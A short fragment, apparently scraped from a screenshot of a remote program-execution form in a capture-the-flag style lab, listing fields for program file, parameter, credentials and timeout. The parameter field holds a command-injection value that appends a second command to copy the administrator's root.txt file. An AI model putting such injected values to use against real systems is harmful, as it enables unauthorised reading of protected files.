 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;type C:\Users\Administrator\Desktop\root.txt > C:\root.txt
Domain or Computer Name
Username
Password
Timeout
60